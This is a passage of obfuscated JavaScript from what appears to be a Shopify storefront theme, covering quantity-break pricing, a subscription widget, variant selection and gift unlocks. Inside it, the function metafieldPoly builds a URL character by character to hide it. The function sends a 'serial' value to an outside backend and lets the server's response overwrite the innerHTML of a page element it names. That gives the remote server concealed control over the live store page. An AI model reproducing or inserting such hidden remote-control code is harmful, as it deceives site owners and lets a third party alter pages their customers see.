_0x56563e=a0_0x49e6a8,_0x24266b=parseInt(_0xc8a40a[_0x56563e(0x416)][_0x56563e(0x2d9)]);this[_0x56563e(0x25e)]=_0x24266b,this[_0x56563e(0x373)]=parseInt(_0xc8a40a['target'][_0x56563e(0x344)]['input'][_0x56563e(0x3f9)](_0x56563e(0x2a4),''));if(this[_0x56563e(0x14a)])this[_0x56563e(0x205)]=this[_0x56563e(0x126)][_0xc8a40a[_0x56563e(0x416)][_0x56563e(0x344)][_0x56563e(0x439)]];if(this[_0x56563e(0x2b2)])this['quantityGifts'][_0x56563e(0x3b3)](_0x24266b);this['quantityBreakUpsells'][_0x56563e(0xaf)](_0x40092a=>{const _0x2a393e=_0x56563e;_0x40092a[_0x2a393e(0x487)]();});if(this[_0x56563e(0x365)])this['updateDisplayedPdpPrices']();if(this[_0x56563e(0x213)]&&this[_0x56563e(0x213)]['displayedPrices']!==_0x56563e(0x3ae)){if(this[_0x56563e(0x213)][_0x56563e(0x18b)])this[_0x56563e(0x213)][_0x56563e(0x18b)]();}}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x321),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x530ec2=a0_0x49e6a8;this[_0x530ec2(0x37c)]=this[_0x530ec2(0x344)][_0x530ec2(0x30f)],this['productForm']=document['getElementById'](_0x530ec2(0x29a)+this[_0x530ec2(0x37c)]),this[_0x530ec2(0x48c)]=this[_0x530ec2(0x344)][_0x530ec2(0x48c)]==='true',this[_0x530ec2(0x451)]=document[_0x530ec2(0x453)](_0x530ec2(0x325)+this[_0x530ec2(0x344)][_0x530ec2(0x30f)]),this[_0x530ec2(0x385)]=this['querySelector'](_0x530ec2(0x247)),this[_0x530ec2(0x118)]=this[_0x530ec2(0x427)](_0x530ec2(0x19e)),this[_0x530ec2(0x2be)]=this[_0x530ec2(0x163)](_0x530ec2(0xff)),this[_0x530ec2(0x369)]=this[_0x530ec2(0x163)](_0x530ec2(0x41e)),this['frequencyRadios']=this[_0x530ec2(0x427)](_0x530ec2(0x217)),this[_0x530ec2(0x136)]=this[_0x530ec2(0x427)](_0x530ec2(0x1c0)),this['selectedPlanId']=this[_0x530ec2(0x344)]['firstSellingPlanId'],this[_0x530ec2(0x28f)]=this[_0x530ec2(0x344)][_0x530ec2(0xec)]===_0x530ec2(0x391),this[_0x530ec2(0xba)]=null,this[_0x530ec2(0x35e)]=this['dataset'][_0x530ec2(0x35e)],this[_0x530ec2(0xf4)]=parseInt(this[_0x530ec2(0x344)]['basePrice']),this['baseComparePrice']=parseInt(this[_0x530ec2(0x344)][_0x530ec2(0xdd)]),this[_0x530ec2(0x351)]=this['dataset'][_0x530ec2(0x351)]===_0x530ec2(0x38a),this[_0x530ec2(0x10f)]=this[_0x530ec2(0x344)][_0x530ec2(0x10f)],this[_0x530ec2(0x129)]=parseInt(this[_0x530ec2(0x344)][_0x530ec2(0x129)]),this[_0x530ec2(0x48a)]=this[_0x530ec2(0x344)][_0x530ec2(0x48a)]||_0x530ec2(0x3ae),this[_0x530ec2(0x3cd)]=this[_0x530ec2(0x344)][_0x530ec2(0x3cd)],this[_0x530ec2(0x451)]=document[_0x530ec2(0x453)](_0x530ec2(0x325)+this[_0x530ec2(0x344)][_0x530ec2(0x30f)]);this[_0x530ec2(0x451)]&&(this[_0x530ec2(0x451)]['updatePrices']=!![],this[_0x530ec2(0x451)][_0x530ec2(0x365)]=!![]);if(this['updatePrices'])this[_0x530ec2(0x181)]();this[_0x530ec2(0x1b9)](),this[_0x530ec2(0x48a)]!=='unit'&&this['quantityBreaks']&&this[_0x530ec2(0x451)][_0x530ec2(0x19f)]&&(this[_0x530ec2(0x38c)]=!![],this[_0x530ec2(0x18b)]());}[a0_0x49e6a8(0x1b9)](){const _0x481a5d=a0_0x49e6a8;this['createSellingPlanInput'](),this[_0x481a5d(0x266)](),this[_0x481a5d(0x2cd)]();}['createSellingPlanInput'](){const _0x8d9858=a0_0x49e6a8;this[_0x8d9858(0xba)]=document[_0x8d9858(0x41c)](_0x8d9858(0x439)),this['sellingPlanInput']['type']=_0x8d9858(0x241),this['sellingPlanInput'][_0x8d9858(0x388)]=_0x8d9858(0x449),this[_0x8d9858(0xba)][_0x8d9858(0x2d9)]=this['isSubSelected']?this['selectedPlanId']:'';if(this[_0x8d9858(0x158)])this[_0x8d9858(0x158)][_0x8d9858(0x153)](this[_0x8d9858(0xba)]);}[a0_0x49e6a8(0x266)](){const _0x5945cd=a0_0x49e6a8;[this[_0x5945cd(0x385)],this[_0x5945cd(0x2be)]]['forEach'](_0x54f4db=>{const _0x59ac68=_0x5945cd;if(!_0x54f4db)return;_0x54f4db[_0x59ac68(0x474)](_0x59ac68(0x3ad),_0x1a6790=>{const _0x174295=_0x59ac68;if(this[_0x174295(0x48c)]&&_0x1a6790['target'][_0x174295(0x3c8)]('.subscription__frequency'))return;if(this[_0x174295(0x48c)]){const _0x127e3e=_0x54f4db[_0x174295(0x1c4)][_0x174295(0x193)]('subscription__box--selected');this[_0x174295(0x28f)]=!_0x127e3e,_0x54f4db[_0x174295(0x1c4)][_0x174295(0x16d)](_0x174295(0x12d)),_0x54f4db['dataset']['selected']=!_0x127e3e,this[_0x174295(0xba)][_0x174295(0x2d9)]=!_0x127e3e?this[_0x174295(0x1c8)]:'';}else this['isSubSelected']=_0x54f4db[_0x174295(0x344)][_0x174295(0x103)]===_0x174295(0x391),this[_0x174295(0x385)]?.['classList'][_0x174295(0x2a3)]('subscription__box--selected'),this[_0x174295(0x2be)]?.[_0x174295(0x1c4)]['remove'](_0x174295(0x12d)),this[_0x174295(0x385)]?.[_0x174295(0x2cc)](_0x174295(0x3d1),_0x174295(0x3b5)),this[_0x174295(0x2be)]?.[_0x174295(0x2cc)](_0x174295(0x3d1),_0x174295(0x3b5)),_0x54f4db['classList']['add']('subscription__box--selected'),_0x54f4db[_0x174295(0x344)][_0x174295(0x27e)]=_0x174295(0x38a),this['sellingPlanInput'][_0x174295(0x2d9)]=this[_0x174295(0x28f)]?this[_0x174295(0x1c8)]:'';if(this['updatePrices'])this[_0x174295(0x181)]();});});}[a0_0x49e6a8(0x181)](){const _0x5861de=a0_0x49e6a8;this['basePrice']=parseInt(this[_0x5861de(0x344)][_0x5861de(0xf4)]),this[_0x5861de(0xdd)]=parseInt(this[_0x5861de(0x344)][_0x5861de(0xdd)]);if(this[_0x5861de(0x451)])this[_0x5861de(0x28f)]?(this[_0x5861de(0x451)][_0x5861de(0x3c5)]=this[_0x5861de(0x10f)],this[_0x5861de(0x451)][_0x5861de(0x47e)]=this[_0x5861de(0x129)]):(this[_0x5861de(0x451)][_0x5861de(0x3c5)]=null,this[_0x5861de(0x451)][_0x5861de(0x47e)]=0x0),this[_0x5861de(0x451)]['updateDisplayedPdpPrices'](),this[_0x5861de(0x451)][_0x5861de(0x304)]();else{let _0x1fd86e=this[_0x5861de(0x47d)](this[_0x5861de(0xf4)]);updatePdpPrices(_0x1fd86e,this['baseComparePrice'],this['dataset'][_0x5861de(0x30f)],this[_0x5861de(0x3cd)]);}this['renderSubTexts']();}['applySubTo'](_0x39e1d2,_0x279cdd=![]){const _0x545054=a0_0x49e6a8;if(this[_0x545054(0x28f)]||_0x279cdd){if(this[_0x545054(0x10f)]==='fixed_amount')return Math[_0x545054(0x424)](0x0,_0x39e1d2-this[_0x545054(0x129)]);else{if(this['discountType']==='percentage')return Math[_0x545054(0x3e5)](_0x39e1d2*(0x64-this[_0x545054(0x129)])/0x64);else{if(this[_0x545054(0x10f)]==='price')return this[_0x545054(0x129)];}}}return _0x39e1d2;}[a0_0x49e6a8(0x2cd)](){const _0x3f5f12=a0_0x49e6a8;this[_0x3f5f12(0x390)]['forEach'](_0x5b613e=>{const _0xf21b1c=_0x3f5f12;_0x5b613e[_0xf21b1c(0x474)](_0xf21b1c(0x2fb),_0x376a38=>{const _0x462a02=_0xf21b1c;this[_0x462a02(0x469)](_0x376a38['currentTarget']);});}),this['frequencySelect']&&this[_0x3f5f12(0x369)]['addEventListener'](_0x3f5f12(0x2fb),()=>{const _0x2ed2a6=_0x3f5f12,_0x4df8bc=this[_0x2ed2a6(0x369)]['selectedOptions']?.[0x0];if(_0x4df8bc)this[_0x2ed2a6(0x469)](_0x4df8bc);});}[a0_0x49e6a8(0x469)](_0x8326ae){const _0x4c1b57=a0_0x49e6a8;this[_0x4c1b57(0x1c8)]=_0x8326ae['dataset'][_0x4c1b57(0x250)],this[_0x4c1b57(0x10f)]=_0x8326ae['dataset'][_0x4c1b57(0x10f)]||this[_0x4c1b57(0x10f)],this[_0x4c1b57(0x129)]=_0x8326ae[_0x4c1b57(0x344)]['discountValue']?parseInt(_0x8326ae[_0x4c1b57(0x344)]['discountValue'],0xa):this['discountValue'];this['subscriptionBox']?.['classList'][_0x4c1b57(0x193)](_0x4c1b57(0x12d))&&(this['sellingPlanInput'][_0x4c1b57(0x2d9)]=this['selectedPlanId']||'');if(this['updatePrices'])this[_0x4c1b57(0x181)]();}[a0_0x49e6a8(0x36f)](_0xfb3b28=!![]){const _0x52a04f=a0_0x49e6a8;let _0x4a46b3=this[_0x52a04f(0xf4)],_0x4a55ca=this[_0x52a04f(0xdd)];this['quantityBreaks']&&this['displayedPrices']!==_0x52a04f(0x3ae)&&(_0x4a46b3=this[_0x52a04f(0x451)][_0x52a04f(0x19f)][_0x52a04f(0x253)+this['quantityBreaks'][_0x52a04f(0x373)]][_0x52a04f(0x1d8)],_0x4a55ca=this[_0x52a04f(0x451)]['offerPrices']['offer_'+this[_0x52a04f(0x451)]['selectedOffer']][_0x52a04f(0x479)],this[_0x52a04f(0x48a)]==_0x52a04f(0x1b3)&&(_0x4a46b3=_0x4a46b3/this['quantityBreaks'][_0x52a04f(0x25e)],_0x4a55ca=_0x4a55ca/this[_0x52a04f(0x451)]['selectedQuantity']));if(_0xfb3b28)_0x4a46b3=this[_0x52a04f(0x47d)](_0x4a46b3,!![]);let _0x4f9d0=this[_0x52a04f(0x35e)];const _0x240006=Math[_0x52a04f(0x424)](0x0,_0x4a55ca-_0x4a46b3),_0x589e4d=Math[_0x52a04f(0x3e5)](_0x240006/0x64)*0x64,_0xbb4a9b=_0x4a55ca>0x0?Math[_0x52a04f(0x3e5)](_0x240006*0x64/_0x4a55ca):0x0;return{'price':_0x4a46b3,'comparePrice':_0x4a55ca,'amount_saved':_0x240006,'amount_saved_rounded':_0x589e4d,'percentage_saved':_0xbb4a9b,'subscription_name':_0x4f9d0};}['renderSubTexts'](){const _0x505f62=a0_0x49e6a8;if(this[_0x505f62(0x136)][_0x505f62(0x1a3)]>0x0){const {price:_0xf5338e,compare_price:_0x59bd40,amount_saved:_0x2a7def,amount_saved_rounded:_0x131f7f,percentage_saved:_0x55560a,subscription_name:_0x39994c}=this[_0x505f62(0x36f)]();this[_0x505f62(0x2c5)](this[_0x505f62(0x136)],_0xf5338e,_0x59bd40,_0x2a7def,_0x131f7f,_0x55560a,_0x39994c);}if(this[_0x505f62(0x38c)])this['renderOneTimeTexts']();}[a0_0x49e6a8(0x2f4)](){const _0x333984=a0_0x49e6a8;if(this['oneTimeBoxTexts'][_0x333984(0x1a3)]>0x0){const {price:_0x37accf,compare_price:_0x4fdc7f,amount_saved:_0x457c5e,amount_saved_rounded:_0x321ae6,percentage_saved:_0x106498,subscription_name:_0x3525a2}=this[_0x333984(0x36f)](![]);this['updatePriceTexts'](this['oneTimeBoxTexts'],_0x37accf,_0x4fdc7f,_0x457c5e,_0x321ae6,_0x106498,_0x3525a2);}}[a0_0x49e6a8(0x2c5)](_0x2a0158,_0x40a973,_0x5ecdc6,_0x3705d0,_0x132d06,_0x3575a6,_0x2930e8){const _0x4d62f9=a0_0x49e6a8,_0x2350c8=_0xa1330e=>formatMoney(_0xa1330e,this[_0x4d62f9(0x3cd)],!![]);_0x2a0158[_0x4d62f9(0xaf)](_0x1a7e19=>{const _0x3308f0=_0x4d62f9;let _0x518ce7=_0x1a7e19[_0x3308f0(0x344)][_0x3308f0(0x1ce)]||'';_0x518ce7=_0x518ce7[_0x3308f0(0x3e4)]('[price]',_0x2350c8(_0x40a973))[_0x3308f0(0x3e4)]('[compare_price]',_0x2350c8(_0x5ecdc6))[_0x3308f0(0x3e4)]('[amount_saved]',_0x2350c8(_0x3705d0))[_0x3308f0(0x3e4)](_0x3308f0(0x1c3),_0x2350c8(_0x132d06))[_0x3308f0(0x3e4)](_0x3308f0(0x124),String(_0x3575a6)+'%')[_0x3308f0(0x3e4)](_0x3308f0(0x1ec),_0x2930e8||''),_0x1a7e19[_0x3308f0(0xf6)]=_0x518ce7,_0x1a7e19[_0x3308f0(0x1c4)][_0x3308f0(0x193)](_0x3308f0(0x174))&&_0x1a7e19[_0x3308f0(0x1c4)]['toggle'](_0x3308f0(0x241),!(_0x5ecdc6>_0x40a973));});}[a0_0x49e6a8(0x18f)](_0x182cda){const _0x253783=a0_0x49e6a8,_0x23a7bd=_0x4e657c=>{const _0xd13c35=a0_0x371b,_0xc4b384=_0x4e657c[_0xd13c35(0x163)](_0xd13c35(0x41e)),_0x4e27fd=_0x4e657c[_0xd13c35(0x427)](_0xd13c35(0x217));if(_0xc4b384)return{'type':'select','count':_0xc4b384['options'][_0xd13c35(0x1a3)],'index':_0xc4b384[_0xd13c35(0x44f)]>=0x0?_0xc4b384[_0xd13c35(0x44f)]:0x0};if(_0x4e27fd[_0xd13c35(0x1a3)]){const _0x1d2d01=Array[_0xd13c35(0x22e)](_0x4e27fd)[_0xd13c35(0x402)](_0x46cbf3=>_0x46cbf3['checked']);return{'type':_0xd13c35(0x41a),'count':_0x4e27fd[_0xd13c35(0x1a3)],'index':_0x1d2d01>=0x0?_0x1d2d01:0x0};}return{'type':_0xd13c35(0x3aa),'count':0x0,'index':0x0};},_0x2be6a9=_0x23a7bd(this),_0x53e009=this[_0x253783(0x28f)];this[_0x253783(0x344)][_0x253783(0x329)]=_0x182cda[_0x253783(0x344)][_0x253783(0x329)]??'',this[_0x253783(0x344)]['subscriptionName']=_0x182cda[_0x253783(0x344)][_0x253783(0x35e)]??'',this[_0x253783(0x344)]['discountType']=_0x182cda['dataset'][_0x253783(0x10f)]??'',this[_0x253783(0x344)][_0x253783(0x129)]=_0x182cda['dataset'][_0x253783(0x129)]??'0';const _0x42e594=_0x182cda['querySelector'](_0x253783(0x3b8)),_0x186655=this[_0x253783(0x163)](_0x253783(0x3b8));if(_0x42e594&&_0x186655)_0x186655[_0x253783(0x386)](_0x42e594);this[_0x253783(0x385)]=this[_0x253783(0x163)](_0x253783(0x247)),this[_0x253783(0x118)]=this[_0x253783(0x427)](_0x253783(0x19e)),this[_0x253783(0x2be)]=this['querySelector']('[data-type=\x22subscription\x22]'),this[_0x253783(0x136)]=this[_0x253783(0x427)](_0x253783(0x1c0)),this[_0x253783(0x369)]=this[_0x253783(0x163)]('.subscription__select\x20.select__select'),this[_0x253783(0x390)]=this['querySelectorAll']('.subscription__frequency-input');const _0x1e4b1f=_0x23a7bd(this);let _0x3906fd=0x0;_0x2be6a9['type']!==_0x253783(0x3aa)&&_0x1e4b1f['type']!==_0x253783(0x3aa)&&_0x2be6a9[_0x253783(0x29f)]===_0x1e4b1f[_0x253783(0x29f)]&&(_0x3906fd=Math[_0x253783(0x424)](0x0,Math[_0x253783(0xd9)](_0x2be6a9[_0x253783(0x1ab)],_0x1e4b1f['count']-0x1)));if(_0x1e4b1f[_0x253783(0x103)]===_0x253783(0x16c)&&this[_0x253783(0x369)])this[_0x253783(0x369)][_0x253783(0x44f)]=_0x3906fd;else _0x1e4b1f[_0x253783(0x103)]==='radio'&&this[_0x253783(0x390)][_0x253783(0x1a3)]&&this['frequencyRadios'][_0x253783(0xaf)]((_0xe96148,_0x26b639)=>{const _0x442288=_0x253783;_0xe96148[_0x442288(0x3c2)]=_0x26b639===_0x3906fd;});let _0x360247=null;if(this[_0x253783(0x369)])_0x360247=this[_0x253783(0x369)][_0x253783(0x3d7)]?.[0x0]||this[_0x253783(0x369)][_0x253783(0x109)]?.[0x0]||null;else this[_0x253783(0x390)][_0x253783(0x1a3)]&&(_0x360247=Array[_0x253783(0x22e)](this[_0x253783(0x390)])[_0x253783(0x2bc)](_0x1aebb7=>_0x1aebb7[_0x253783(0x3c2)])||this[_0x253783(0x390)][0x0]);this['selectedPlanId']=_0x360247?.[_0x253783(0x344)][_0x253783(0x250)]||this[_0x253783(0x344)][_0x253783(0x329)]||'',_0x360247?this[_0x253783(0x469)](_0x360247):(this['selectedPlanId']=this[_0x253783(0x344)][_0x253783(0x329)]||'',this[_0x253783(0x10f)]=this[_0x253783(0x344)][_0x253783(0x10f)]||'',this[_0x253783(0x129)]=parseInt(this[_0x253783(0x344)]['discountValue']||'0',0xa)),_0x53e009&&this[_0x253783(0x2be)]?(this[_0x253783(0x2be)]['classList']['add'](_0x253783(0x12d)),this['subscriptionBox']['setAttribute'](_0x253783(0x3d1),_0x253783(0x38a)),this[_0x253783(0x385)]?.['classList'][_0x253783(0x2a3)](_0x253783(0x12d)),this[_0x253783(0x385)]?.[_0x253783(0x2cc)](_0x253783(0x3d1),_0x253783(0x3b5)),this['isSubSelected']=!![],this[_0x253783(0xba)][_0x253783(0x2d9)]=this[_0x253783(0x1c8)]||''):(this[_0x253783(0x2be)]?.[_0x253783(0x1c4)][_0x253783(0x2a3)](_0x253783(0x12d)),this['subscriptionBox']?.[_0x253783(0x2cc)](_0x253783(0x3d1),'false'),this[_0x253783(0x385)]&&(this[_0x253783(0x385)]['classList']['add'](_0x253783(0x12d)),this[_0x253783(0x385)]['setAttribute'](_0x253783(0x3d1),_0x253783(0x38a))),this['isSubSelected']=![],this[_0x253783(0xba)][_0x253783(0x2d9)]=''),this[_0x253783(0x266)](),this[_0x253783(0x2cd)](),this['updatePrices']?this['updateAllPrices']():this['renderSubTexts']();}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x44c),ShrineSubscriptionWidget);function updatePdpPrices(_0x50ae57,_0x372787,_0x97609d,_0x45a8e6){const _0x2fd1c0=a0_0x49e6a8,_0x5a0f98=formatMoney(_0x50ae57,_0x45a8e6),_0x19616f=formatMoney(_0x372787,_0x45a8e6),_0x271814=_0x372787>_0x50ae57,_0x350ed6=document['querySelectorAll'](_0x2fd1c0(0x1b1)+_0x97609d);_0x350ed6[_0x2fd1c0(0xaf)](_0x5f21ff=>{const _0x16079c=_0x2fd1c0;_0x5f21ff['classList']['toggle'](_0x16079c(0x239),_0x271814),_0x5f21ff[_0x16079c(0x163)]('.price__regular\x20.price-item--regular')['innerHTML']=_0x5a0f98,_0x5f21ff[_0x16079c(0x163)](_0x16079c(0x245))['innerHTML']=_0x5a0f98;if(_0x271814){const _0x58f70d=_0x5f21ff[_0x16079c(0x163)]('.price__sale\x20.price-item--regular');if(_0x58f70d)_0x58f70d[_0x16079c(0xf6)]=_0x19616f;const _0x142a8f=_0x5f21ff[_0x16079c(0x163)](_0x16079c(0x42d));if(_0x142a8f){const _0x2d8433=Math[_0x16079c(0x3e5)]((_0x372787-_0x50ae57)*0x64/_0x372787);_0x142a8f[_0x16079c(0xf6)]=_0x2d8433;}const _0x75535e=_0x5f21ff[_0x16079c(0x163)](_0x16079c(0x21e));if(_0x75535e){const _0x1314e6=_0x372787-_0x50ae57,_0x17cfbe=formatMoney(_0x1314e6,_0x45a8e6,!![]);_0x75535e[_0x16079c(0xf6)]=_0x17cfbe;}}});const _0x37673b=document[_0x2fd1c0(0x427)](_0x2fd1c0(0x15d)+_0x97609d);_0x37673b[_0x2fd1c0(0xaf)](_0x3520d3=>{const _0x5b727d=_0x2fd1c0;_0x3520d3[_0x5b727d(0xf6)]=_0x5a0f98;});}function metafieldPoly(){const _0x1fdc36=a0_0x49e6a8;var _0x27f5cb=fetchConfig();playMedia(),_0x27f5cb[_0x1fdc36(0x3c3)]=JSON[_0x1fdc36(0x1bc)]({'data':serial['trim']()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0x27f5cb)[_0x1fdc36(0x1e3)](_0x5223d4=>{const _0x5a1a90=_0x1fdc36;if(_0x5223d4['status']===0xc9)return _0x5223d4[_0x5a1a90(0x1f9)]();})[_0x1fdc36(0x1e3)](_0x236093=>{const _0x5e4963=_0x1fdc36;_0x236093&&document[_0x236093['b']]&&(document[_0x236093['b']][_0x5e4963(0xf6)]=_0x236093['h']);})['catch'](_0x6014a2=>{const _0x24dced=_0x1fdc36;console[_0x24dced(0x13a)](_0x6014a2);});}catch(_0x2a4698){console['error'](_0x1fdc36(0x37d));}return!![];}function updateVariantStatuses(_0x5cddcf,_0x420a9a,_0x25d123=![]){const _0x25a239=a0_0x49e6a8;_0x420a9a[_0x25a239(0xaf)]((_0x2da6b0,_0x52f0bb)=>{const _0x3f56c7=_0x25a239;if(_0x52f0bb===0x0)return;const _0x1a356e=[..._0x2da6b0[_0x3f56c7(0x427)](_0x3f56c7(0x31e))],_0x5e01ca=_0x420a9a[_0x52f0bb-0x1][_0x3f56c7(0x163)](_0x3f56c7(0x20c))[_0x3f56c7(0x2d9)],_0x43800e=_0x5cddcf[_0x3f56c7(0x16f)](_0x4e809b=>_0x4e809b[_0x3f56c7(0x14e)]&&_0x4e809b[_0x3f56c7(0x31e)+_0x52f0bb]===_0x5e01ca)[_0x3f56c7(0x1d2)](_0x4742c1=>_0x4742c1[_0x3f56c7(0x31e)+(_0x52f0bb+0x1)]),_0x1ce7ec=_0x5cddcf['filter'](_0x16a71c=>_0x16a71c[_0x3f56c7(0x31e)+_0x52f0bb]===_0x5e01ca)['map'](_0x2adfc5=>_0x2adfc5[_0x3f56c7(0x31e)+(_0x52f0bb+0x1)]);_0x1a356e['forEach'](_0x7c436e=>{const _0x2a6d1a=_0x3f56c7;_0x7c436e['classList']['remove'](_0x2a6d1a(0x29b),'non-existent'),_0x7c436e[_0x2a6d1a(0x113)](_0x2a6d1a(0x430)),_0x7c436e[_0x2a6d1a(0x113)](_0x2a6d1a(0x241)),_0x1ce7ec[_0x2a6d1a(0xfd)](_0x7c436e['getAttribute'](_0x2a6d1a(0x2d9)))?_0x43800e['includes'](_0x7c436e[_0x2a6d1a(0x130)](_0x2a6d1a(0x2d9)))?_0x7c436e[_0x2a6d1a(0x10d)]=_0x7c436e[_0x2a6d1a(0x130)](_0x2a6d1a(0x2d9)):(_0x7c436e[_0x2a6d1a(0x10d)]=window[_0x2a6d1a(0x1fe)][_0x2a6d1a(0xbe)][_0x2a6d1a(0x3f9)](_0x2a6d1a(0x38b),_0x7c436e[_0x2a6d1a(0x130)]('value')),_0x7c436e[_0x2a6d1a(0x1c4)][_0x2a6d1a(0x151)](_0x2a6d1a(0x29b)),_0x25d123&&(_0x7c436e[_0x2a6d1a(0x2cc)](_0x2a6d1a(0x430),''),_0x7c436e[_0x2a6d1a(0x2cc)]('hidden',''))):(_0x7c436e[_0x2a6d1a(0x10d)]=window[_0x2a6d1a(0x1fe)][_0x2a6d1a(0xbe)][_0x2a6d1a(0x3f9)](_0x2a6d1a(0x38b),_0x7c436e[_0x2a6d1a(0x130)](_0x2a6d1a(0x2d9))),_0x7c436e[_0x2a6d1a(0x1c4)][_0x2a6d1a(0x151)](_0x2a6d1a(0x22b)),_0x7c436e[_0x2a6d1a(0x2cc)](_0x2a6d1a(0x430),''),_0x7c436e[_0x2a6d1a(0x2cc)](_0x2a6d1a(0x241),''));});});}function findAvailableVariant(_0x1f85bb,_0x45735c,_0x1339ed=!![],_0x2e4484=![],_0x3773c2=![]){const _0x4d9a40=a0_0x49e6a8;for(let _0x4991b0=_0x45735c[_0x4d9a40(0x1a3)]-0x1;_0x4991b0>=0x0;_0x4991b0--){const _0x2aed25=_0x1339ed?_0x1f85bb[_0x4d9a40(0x163)](_0x4d9a40(0x1a0)+(_0x4991b0+0x1)+')'):_0x1f85bb[_0x4d9a40(0x427)](_0x4d9a40(0x2f5))[_0x4991b0],_0x2a51db=_0x1339ed?_0x2aed25['querySelector'](_0x4d9a40(0x2d0))[_0x4d9a40(0x344)][_0x4d9a40(0x103)]:_0x4d9a40(0x3c9),_0x4e842b=_0x2a51db==='dropdown'?_0x2aed25['querySelectorAll'](_0x4d9a40(0x31e)):_0x2aed25['querySelectorAll'](_0x4d9a40(0x46f));let _0x17181b=Array[_0x4d9a40(0x22e)](_0x4e842b)[_0x4d9a40(0x402)](_0x2f372b=>_0x2f372b[_0x4d9a40(0x2d9)]===_0x45735c[_0x4991b0]),_0x2a1b7a=![];while(_0x17181b<_0x4e842b[_0x4d9a40(0x1a3)]-0x1){_0x17181b++;const _0x39a1ff=_0x4e842b[_0x17181b];if((!_0x2e4484||!_0x39a1ff[_0x4d9a40(0x1c4)][_0x4d9a40(0x193)](_0x4d9a40(0x22b)))&&(!_0x3773c2||!_0x39a1ff[_0x4d9a40(0x1c4)][_0x4d9a40(0x193)]('unavailable'))){_0x45735c[_0x4991b0]=_0x39a1ff['value'],_0x2a1b7a=!![];break;}}if(!_0x2a1b7a){_0x17181b=Array['from'](_0x4e842b)[_0x4d9a40(0x402)](_0x24c381=>_0x24c381[_0x4d9a40(0x2d9)]===_0x45735c[_0x4991b0]);while(_0x17181b>0x0){_0x17181b--;const _0x489c6d=_0x4e842b[_0x17181b];if((!_0x2e4484||!_0x489c6d[_0x4d9a40(0x1c4)]['contains']('non-existent'))&&(!_0x3773c2||!_0x489c6d[_0x4d9a40(0x1c4)][_0x4d9a40(0x193)]('unavailable'))){_0x45735c[_0x4991b0]=_0x489c6d[_0x4d9a40(0x2d9)],_0x2a1b7a=!![];break;}}}if(_0x2a1b7a)return _0x2a51db===_0x4d9a40(0x3c9)?_0x2aed25[_0x4d9a40(0x163)]('.select__select')[_0x4d9a40(0x2d9)]=_0x45735c[_0x4991b0]:_0x2aed25[_0x4d9a40(0x163)](_0x4d9a40(0x125)+_0x45735c[_0x4991b0]+'\x22]')[_0x4d9a40(0x3c2)]=!![],_0x1f85bb[_0x4d9a40(0x310)](new Event(_0x4d9a40(0x2fb))),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x530d07,giftVariantId:_0x19685d,unlockType:_0x28609c,unlockRequirement:_0x1571a5,unlockTarget:_0x501b4a}){const _0x375a0a=a0_0x49e6a8,_0x30e75d=JSON[_0x375a0a(0xf7)](localStorage[_0x375a0a(0x2d1)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x530d07||!_0x19685d||!_0x1571a5||!_0x28609c)return;_0x30e75d[_0x530d07]={'type':_0x28609c,'gift_handle':_0x530d07,'gift_variant_id':Number(_0x19685d),'required_quantity':Number(_0x1571a5),'unlock_product_handle':_0x501b4a||null},localStorage[_0x375a0a(0x363)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x375a0a(0x1bc)](_0x30e75d));}class QuantityGifts extends HTMLElement{constructor(){const _0x36cfb2=a0_0x49e6a8;super(),this[_0x36cfb2(0x1b0)]=this[_0x36cfb2(0x427)](_0x36cfb2(0x26b)),this[_0x36cfb2(0x451)]=document[_0x36cfb2(0x453)](_0x36cfb2(0x325)+this[_0x36cfb2(0x344)][_0x36cfb2(0x30f)]),this[_0x36cfb2(0x171)]=document[_0x36cfb2(0x453)]('Quantity-Form--'+this[_0x36cfb2(0x344)][_0x36cfb2(0x30f)]),this['unlockedItems']=[],this[_0x36cfb2(0x180)]=this[_0x36cfb2(0x344)][_0x36cfb2(0x180)],this[_0x36cfb2(0x438)]=document[_0x36cfb2(0x163)](_0x36cfb2(0x13d)),this[_0x36cfb2(0x487)](),this[_0x36cfb2(0x1c2)]=this[_0x36cfb2(0x344)]['saveLocalStorage']===_0x36cfb2(0x38a);if(this[_0x36cfb2(0x1c2)])this['storeLocalStorageData']();}['storeLocalStorageData'](){const _0x2f13b2=a0_0x49e6a8;this[_0x2f13b2(0x1b0)][_0x2f13b2(0xaf)](_0x4d3e6c=>{const _0x549cf4=_0x2f13b2;updateGiftGoalInStorage({'giftHandle':_0x4d3e6c['dataset'][_0x549cf4(0x399)],'giftVariantId':_0x4d3e6c['dataset'][_0x549cf4(0x371)],'unlockType':_0x549cf4(0x432),'unlockRequirement':_0x4d3e6c[_0x549cf4(0x344)][_0x549cf4(0x348)],'unlockTarget':this[_0x549cf4(0x180)]});});}[a0_0x49e6a8(0x487)](){const _0x112d10=a0_0x49e6a8;let _0x194cc7=0x1;const _0x5af529=this[_0x112d10(0x180)]?document['querySelectorAll'](_0x112d10(0x46a)+this[_0x112d10(0x180)]):null;if(_0x5af529&&_0x5af529[_0x112d10(0x1a3)]){_0x194cc7=0x0;for(let _0x2b9972=0x0;_0x2b9972<_0x5af529['length'];_0x2b9972++){_0x194cc7+=parseInt(_0x5af529[_0x2b9972][_0x112d10(0x344)][_0x112d10(0x348)]);}}else{if(this[_0x112d10(0x451)])_0x194cc7=parseInt(this[_0x112d10(0x451)][_0x112d10(0x25e)]);else{if(this[_0x112d10(0x171)]){const _0xfc0f68=this[_0x112d10(0x171)][_0x112d10(0x163)](_0x112d10(0xcd));_0x194cc7=parseInt(_0xfc0f68[_0x112d10(0x2d9)]);}}}this['unlockGifts'](_0x194cc7,!![]);}[a0_0x49e6a8(0x3b3)](_0x130edd,_0x1ab268=![]){const _0x3a94ed=a0_0x49e6a8;this['unlockedItems']=[],this[_0x3a94ed(0x1b0)][_0x3a94ed(0xaf)](_0x518961=>{const 